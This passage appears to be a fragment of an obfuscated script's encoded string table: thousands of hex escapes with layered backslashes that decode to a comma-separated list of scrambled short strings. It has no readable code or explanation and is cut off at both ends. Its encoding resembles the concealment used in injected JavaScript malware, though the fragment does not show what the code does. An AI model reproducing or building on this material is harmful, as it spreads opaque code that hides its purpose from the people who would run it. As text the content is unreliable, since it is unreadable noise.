c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\